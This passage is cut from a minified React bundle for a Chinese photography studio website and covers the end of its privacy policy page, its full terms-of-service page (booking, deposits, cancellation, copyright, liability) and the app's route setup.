text-gray-600",children:"这些Cookie对网站正常运行是必需的，无法在我们的系统中关闭。"})]}),r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900 mb-3",children:"分析Cookie"}),r.jsx("p",{className:"text-sm text-gray-600",children:"帮助我们了解访问者如何与网站互动，以便改进网站性能。"})]})]}),r.jsx("p",{className:"text-sm text-gray-600 mt-4",children:"您可以通过浏览器设置管理Cookie偏好，但请注意，禁用某些Cookie可能影响网站功能。"})]})]})})}),r.jsx("section",{className:"py-12 bg-white",children:r.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"bg-gray-50 rounded-lg p-8",children:[r.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"7. 数据保留"}),r.jsxs("div",{className:"space-y-4 text-gray-700",children:[r.jsx("p",{children:"我们仅在实现收集目的所需的期间内保留您的个人信息："}),r.jsxs("ul",{className:"space-y-2 ml-4",children:[r.jsxs("li",{children:["• ",r.jsx("strong",{children:"客户信息："}),"服务完成后保留3年，用于客户服务和法律要求"]}),r.jsxs("li",{children:["• ",r.jsx("strong",{children:"拍摄作品："}),"根据合同约定保留，通常为5-10年"]}),r.jsxs("li",{children:["• ",r.jsx("strong",{children:"技术日志："}),"保留12个月，用于安全分析和系统维护"]}),r.jsxs("li",{children:["• ",r.jsx("strong",{children:"营销信息："}),"直到您取消订阅或要求删除"]})]}),r.jsx("p",{className:"text-sm text-gray-600 mt-4",children:"超过保留期限后，我们将安全删除或匿名化处理您的个人信息。"})]})]})})}),r.jsx("section",{className:"py-12 bg-gray-50",children:r.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"bg-white rounded-lg shadow-lg p-8",children:[r.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"8. 政策更新"}),r.jsxs("div",{className:"space-y-4 text-gray-700",children:[r.jsx("p",{children:"我们可能会不时更新本隐私政策。当我们对政策进行重大更改时，我们会："}),r.jsxs("ul",{className:"space-y-2 ml-4",children:[r.jsx("li",{children:"• 在网站上发布更新后的政策"}),r.jsx("li",{children:"• 通过邮件或其他方式通知您"}),r.jsx("li",{children:"• 在某些情况下，征求您的同意"})]}),r.jsx("p",{children:"我们建议您定期查看本政策，以了解我们如何保护您的信息。 继续使用我们的服务即表示您接受更新后的政策。"})]})]})})}),r.jsx("section",{className:"py-16 bg-gradient-to-r from-blue-900 to-purple-900 text-white",children:r.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsx("h2",{className:"text-3xl font-bold mb-4",children:"联系我们"}),r.jsx("p",{className:"text-gray-200",children:"如果您对本隐私政策有任何疑问或需要行使您的权利，请通过以下方式联系我们"})]}),r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:[r.jsxs("div",{className:"text-center",children:[r.jsx("div",{className:"p-4 bg-white/10 rounded-full w-16 h-16 mx-auto mb-4 flex items-center justify-center",children:r.jsx(ut,{className:"w-6 h-6"})}),r.jsx("h3",{className:"font-semibold mb-2",children:"客服电话"}),r.jsx("p",{className:"text-gray-300",children:"400-888-8888"}),r.jsx("p",{className:"text-sm text-gray-400",children:"工作日 9:00-18:00"})]}),r.jsxs("div",{className:"text-center",children:[r.jsx("div",{className:"p-4 bg-white/10 rounded-full w-16 h-16 mx-auto mb-4 flex items-center justify-center",children:r.jsx(ct,{className:"w-6 h-6"})}),r.jsx("h3",{className:"font-semibold mb-2",children:"邮箱联系"}),r.jsx("p",{className:"text-gray-300",children:"privacy@photostudio.com"}),r.jsx("p",{className:"text-sm text-gray-400",children:"24小时内回复"})]}),r.jsxs("div",{className:"text-center",children:[r.jsx("div",{className:"p-4 bg-white/10 rounded-full w-16 h-16 mx-auto mb-4 flex items-center justify-center",children:r.jsx(ka,{className:"w-6 h-6"})}),r.jsx("h3",{className:"font-semibold mb-2",children:"书面联系"}),r.jsx("p",{className:"text-gray-300",children:"北京市朝阳区摄影大厦"}),r.jsx("p",{className:"text-sm text-gray-400",children:"法务部收"})]})]}),r.jsxs("div",{className:"mt-12 p-6 bg-white/10 rounded-lg",children:[r.jsx("h3",{className:"font-semibold mb-3",children:"数据保护官联系方式"}),r.jsx("p",{className:"text-gray-300 text-sm",children:"如果您对我们的数据处理活动有特殊关切，可以直接联系我们的数据保护官："}),r.jsx("p",{className:"text-gray-300 text-sm mt-2",children:"邮箱：dpo@photostudio.com | 电话：400-888-8888 转 8001"})]})]})})]})},Ih=()=>{const e=[{id:"acceptance",title:"接受条款",icon:$,content:["通过访问和使用我们的网站或服务，您表示同意受本服务条款的约束","如果您不同意这些条款，请不要使用我们的服务","我们保留随时修改这些条款的权利，修改后的条款将在网站上公布","继续使用服务即表示您接受修改后的条款"]},{id:"services",title:"服务描述",icon:Oe,content:["我们提供专业摄影服务，包括但不限于个人写真、情侣写真、婚纱摄影、商业拍摄等","服务内容以具体合同或订单为准","我们保留根据实际情况调整服务内容的权利","所有服务均需提前预约，具体时间以双方协商确定为准"]},{id:"booking",title:"预约和付款",icon:hd,content:["所有服务需要提前预约，预约时需支付定金","定金金额为服务总价的30%，用于确保预约有效性","余款需在服务开始前或服务完成时支付","我们接受现金、银行转账、支付宝、微信支付等多种付款方式"]},{id:"cancellation",title:"取消和退款",icon:fh,content:["客户可在拍摄前72小时免费取消预约，定金全额退还","拍摄前24-72小时取消，收取定金的50%作为取消费用","拍摄前24小时内取消，定金不予退还","因不可抗力因素（如恶劣天气）导致的取消，可免费改期或全额退款"]}],t=[{title:"我们的责任",items:["提供专业、高质量的摄影服务","按时交付约定的摄影作品","保护客户个人信息和隐私","对拍摄过程中的意外情况承担相应责任","提供售后服务和技术支持"]},{title:"客户的责任",items:["按时到达拍摄地点，配合拍摄工作","如实提供相关信息和要求","按约定时间支付费用","爱护拍摄设备和道具","遵守拍摄场地的相关规定"]}],s=["拍摄作品的著作权归摄影师所有","客户享有作品的使用权，可用于个人用途","未经书面同意，客户不得将作品用于商业用途","我们有权将作品用于宣传和展示，但会保护客户隐私","如需商业使用权，需另行协商并支付相应费用"],n=["我们的责任仅限于提供摄影服务，不承担其他间接损失","对于因客户原因导致的拍摄效果不佳，我们不承担责任","我们不对因不可抗力因素导致的服务延误或取消承担责任","客户对拍摄作品的满意度为主观判断，不作为退款依据","我们的总责任不超过客户支付的服务费用"];return r.jsxs("div",{className:"min-h-screen bg-gray-50",children:[r.jsx("div",{className:"bg-white border-b border-gray-200",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-4",children:r.jsxs(M,{to:"/",className:"inline-flex items-center text-blue-600 hover:text-blue-700 transition-colors",children:[r.jsx(_e,{className:"w-4 h-4 mr-2"}),"返回首页"]})})}),r.jsx("section",{className:"bg-gradient-to-r from-blue-900 to-purple-900 text-white py-16",children:r.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[r.jsxs("div",{className:"flex items-center justify-center mb-6",children:[r.jsx(ka,{className:"w-12 h-12 text-blue-400 mr-4"}),r.jsx("h1",{className:"text-4xl md:text-5xl font-bold",children:"服务条款"})]}),r.jsx("p",{className:"text-xl text-gray-200",children:"请仔细阅读以下服务条款，这些条款规定了您使用我们服务时的权利和义务"}),r.jsx("div",{className:"mt-6 text-sm text-gray-300",children:"最后更新时间：2025年1月1日"})]})}),r.jsx("section",{className:"py-12 bg-white",children:r.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"prose prose-lg max-w-none",children:[r.jsx("p",{className:"text-gray-600 leading-relaxed",children:'欢迎使用专业写真摄影工作室的服务！本服务条款（以下简称"条款"）是您与我们之间的法律协议， 规定了您使用我们网站和服务时的条件。请您仔细阅读本条款的所有内容。'}),r.jsx("p",{className:"text-gray-600 leading-relaxed mt-4",children:"本条款适用于我们提供的所有服务，包括但不限于摄影服务、在线咨询、预约系统、 作品展示等。如果您对本条款有任何疑问，请在使用服务前联系我们。"})]})})}),r.jsx("section",{className:"py-12 bg-gray-50",children:r.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:r.jsx("div",{className:"space-y-12",children:e.map((l,a)=>r.jsxs("div",{className:"bg-white rounded-lg shadow-lg p-8",children:[r.jsxs("div",{className:"flex items-center mb-6",children:[r.jsx("div",{className:"p-3 bg-blue-100 rounded-lg mr-4",children:r.jsx(l.icon,{className:"w-6 h-6 text-blue-600"})}),r.jsxs("h2",{className:"text-2xl font-bold text-gray-900",children:[a+1,". ",l.title]})]}),r.jsx("ul",{className:"space-y-3",children:l.content.map((i,o)=>r.jsxs("li",{className:"flex items-start",children:[r.jsx("div",{className:"w-2 h-2 bg-blue-600 rounded-full mt-2 mr-3 flex-shrink-0"}),r.jsx("span",{className:"text-gray-700 leading-relaxed",children:i})]},o))})]},l.id))})})}),r.jsx("section",{className:"py-12 bg-white",children:r.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-8 text-center",children:"5. 双方责任与义务"}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-8",children:t.map((l,a)=>r.jsxs("div",{className:"bg-gray-50 rounded-lg p-6",children:[r.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-4",children:l.title}),r.jsx("ul",{className:"space-y-3",children:l.items.map((i,o)=>r.jsxs("li",{className:"flex items-start",children:[r.jsx($,{className:"w-4 h-4 text-green-500 mt-1 mr-2 flex-shrink-0"}),r.jsx("span",{className:"text-gray-700 text-sm",children:i})]},o))})]},a))})]})}),r.jsx("section",{className:"py-12 bg-gray-50",children:r.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"bg-white rounded-lg shadow-lg p-8",children:[r.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[r.jsx(Oe,{className:"w-6 h-6 text-blue-600 mr-3"}),"6. 知识产权"]}),r.jsx("ul",{className:"space-y-3",children:s.map((l,a)=>r.jsxs("li",{className:"flex items-start",children:[r.jsx("div",{className:"w-2 h-2 bg-blue-600 rounded-full mt-2 mr-3 flex-shrink-0"}),r.jsx("span",{className:"text-gray-700 leading-relaxed",children:l})]},a))}),r.jsx("div",{className:"mt-6 p-4 bg-blue-50 rounded-lg",children:r.jsxs("p",{className:"text-blue-800 text-sm",children:[r.jsx("strong",{children:"重要提醒："}),"如果您需要将作品用于商业用途，请在拍摄前与我们协商并签署相关协议。 未经授权的商业使用可能面临法律责任。"]})})]})})}),r.jsx("section",{className:"py-12 bg-white",children:r.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"bg-green-50 rounded-lg p-8",children:[r.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[r.jsx(rh,{className:"w-6 h-6 text-green-600 mr-3"}),"7. 价格和费用"]}),r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900 mb-3",children:"价格政策"}),r.jsxs("ul",{className:"space-y-2 text-sm text-gray-700",children:[r.jsx("li",{children:"• 所有价格均以人民币计价"}),r.jsx("li",{children:"• 价格包含基础服务内容"}),r.jsx("li",{children:"• 额外服务需另行收费"}),r.jsx("li",{children:"• 价格可能根据市场情况调整"})]})]}),r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900 mb-3",children:"费用说明"}),r.jsxs("ul",{className:"space-y-2 text-sm text-gray-700",children:[r.jsx("li",{children:"• 定金：服务总价的30%"}),r.jsx("li",{children:"• 交通费：超出市区范围需额外收取"}),r.jsx("li",{children:"• 加急费：紧急订单需支付20%加急费"}),r.jsx("li",{children:"• 延时费：超时拍摄按小时收费"})]})]})]})]})})}),r.jsx("section",{className:"py-12 bg-gray-50",children:r.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"bg-white rounded-lg shadow-lg p-8",children:[r.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[r.jsx(Vo,{className:"w-6 h-6 text-orange-600 mr-3"}),"8. 责任限制"]}),r.jsx("ul",{className:"space-y-3",children:n.map((l,a)=>r.jsxs("li",{className:"flex items-start",children:[r.jsx(Vo,{className:"w-4 h-4 text-orange-500 mt-1 mr-3 flex-shrink-0"}),r.jsx("span",{className:"text-gray-700 leading-relaxed",children:l})]},a))}),r.jsx("div",{className:"mt-6 p-4 bg-orange-50 rounded-lg",children:r.jsxs("p",{className:"text-orange-800 text-sm",children:[r.jsx("strong",{children:"免责声明："}),"在法律允许的最大范围内，我们不对任何间接、偶然、特殊或后果性损害承担责任。 我们的总责任不会超过您为相关服务支付的费用。"]})})]})})}),r.jsx("section",{className:"py-12 bg-white",children:r.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"bg-gray-50 rounded-lg p-8",children:[r.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"9. 争议解决"}),r.jsxs("div",{className:"space-y-4 text-gray-700",children:[r.jsx("p",{children:"如果您对我们的服务有任何争议或不满，我们建议按以下步骤解决："}),r.jsxs("ol",{className:"space-y-3 ml-4",children:[r.jsxs("li",{className:"flex items-start",children:[r.jsx("span",{className:"font-semibold text-blue-600 mr-2",children:"1."}),r.jsx("span",{children:"首先通过客服电话或邮件与我们联系，我们将尽力协商解决"})]}),r.jsxs("li",{className:"flex items-start",children:[r.jsx("span",{className:"font-semibold text-blue-600 mr-2",children:"2."}),r.jsx("span",{children:"如协商无果，可申请第三方调解机构调解"})]}),r.jsxs("li",{className:"flex items-start",children:[r.jsx("span",{className:"font-semibold text-blue-600 mr-2",children:"3."}),r.jsx("span",{children:"最后可向有管辖权的人民法院提起诉讼"})]})]}),r.jsx("p",{className:"text-sm text-gray-600 mt-4",children:"本条款的解释和争议解决适用中华人民共和国法律。 如本条款的任何条款被认定为无效或不可执行，其余条款仍然有效。"})]})]})})}),r.jsx("section",{className:"py-16 bg-gradient-to-r from-blue-900 to-purple-900 text-white",children:r.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[r.jsx("h2",{className:"text-3xl font-bold mb-6",children:"条款相关咨询"}),r.jsx("p",{className:"text-xl mb-8 text-gray-200",children:"如果您对服务条款有任何疑问，请随时联系我们"}),r.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[r.jsx("a",{href:"tel:400-888-8888",className:"px-8 py-4 bg-white text-gray-900 font-semibold rounded-full hover:scale-105 transition-transform",children:"电话咨询：400-888-8888"}),r.jsx("a",{href:"mailto:legal@photostudio.com",className:"px-8 py-4 border-2 border-white text-white font-semibold rounded-full hover:bg-white hover:text-gray-900 transition-all",children:"邮件咨询：legal@photostudio.com"})]}),r.jsx("p",{className:"text-sm text-gray-300 mt-8",children:"感谢您选择我们的服务，我们期待为您提供优质的摄影体验！"})]})})]})};function Oh(){return r.jsx(Xp,{children:r.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-slate-50 via-white to-blue-50",children:[r.jsx(vh,{}),r.jsx("main",{className:"pt-16",children:r.jsxs(Ap,{children:[r.jsx(ne,{path:"/",element:r.jsx(jh,{})}),r.jsx(ne,{path:"/category/:type",element:r.jsx(Nh,{})}),r.jsx(ne,{path:"/detail/:id",element:r.jsx(wh,{})}),r.jsx(ne,{path:"/content/:id",element:r.jsx(bh,{})}),r.jsx(ne,{path:"/player/:id",element:r.jsx(kh,{})}),r.jsx(ne,{path:"/login",element:r.jsx(Sh,{})}),r.jsx(ne,{path:"/portrait",element:r.jsx(Ch,{})}),r.jsx(ne,{path:"/couple",element:r.jsx(Eh,{})}),r.jsx(ne,{path:"/wedding",element:r.jsx(Ph,{})}),r.jsx(ne,{path:"/commercial",element:r.jsx(_h,{})}),r.jsx(ne,{path:"/artistic",element:r.jsx(zh,{})}),r.jsx(ne,{path:"/studio",element:r.jsx(Mh,{})}),r.jsx(ne,{path:"/team",element:r.jsx(Lh,{})}),r.jsx(ne,{path:"/reviews",element:r.jsx(Rh,{})}),r.jsx(ne,{path:"/privacy",element:r.jsx(Th,{})}),r.jsx(ne,{path:"/terms",element:r.jsx(Ih,{})})]})}),r.jsx(yh,{})]})})}rd(document.getElementById("root")).render(r.jsx(N.StrictMode,{children:r.jsx(Oh,{})}));
